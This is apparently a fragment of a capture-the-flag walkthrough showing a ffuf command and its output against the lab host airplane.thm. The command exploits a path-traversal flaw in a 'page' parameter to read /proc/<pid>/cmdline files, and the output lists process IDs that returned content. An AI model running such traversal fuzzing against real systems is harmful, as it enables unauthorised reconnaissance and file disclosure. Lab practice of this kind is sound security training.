 zicco@z-a:~/ffuf$ ./ffuf -u http://airplane.thm:8000/?page=../../../../proc/FUZZ/cmdline -w ~
/Documents/CTFs/Airplane/lists.txt -fs 0-14
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://airplane.thm:8000/?page=../../../../proc/FUZZ/cmdline
 :: Wordlist         : FUZZ: /home/zicco/Documents/CTFs/Airplane/lists.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0-14
________________________________________________
1                       [Status: 200, Size: 18, Words: 1, Lines: 1, Duration: 256ms]
223                     [Status: 200, Size: 30, Words: 1, Lines: 1, Duration: 237ms]
260                     [Status: 200, Size: 27, Words: 1, Lines: 1, Duration: 239ms]
286                     [Status: 200, Size: 30, Words: 1, Lines: 1, Duration: 239ms]
299                     [Status: 200, Size: 31, Words: 1, Lines: 1, Duration: 239ms]